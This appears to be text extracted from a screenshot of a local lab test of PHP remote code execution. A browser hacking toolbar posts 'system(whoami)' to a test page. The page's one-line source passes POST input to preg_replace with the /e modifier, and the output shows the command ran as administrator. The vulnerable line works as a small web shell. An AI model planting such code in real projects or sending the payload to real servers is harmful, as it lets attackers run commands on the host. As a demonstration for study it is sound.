 http://localhost/RCEtest.php
localhost/RCEtest.php
搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://localhost/RCEtest.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
sp4c1ous=system(whoami)
Deprecated: preg_replace(): The /e modifier is deprecated, use preg_replace_callback instead in D:\phpstudy_pro\WWW\RCEtest.php on line 3
pc-20210224xfdl\administrator
D:\phpstudy_pro\WWW\RCEtest.php (web263, src, wowouploadimage-master, www (1), phar) - Sublime Text (UNR...
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
FOLDERS
web263
src
config.php
index.php
wowouploadimage-master
www (1)
phar
base.php
class.php
file.php
function.php
index.php
upload_file.php
RCEtest.php
1 <?PHP
2
3 preg_replace("/test/e",$_POST["sp4c1ous"],"just test");
4
5 ?>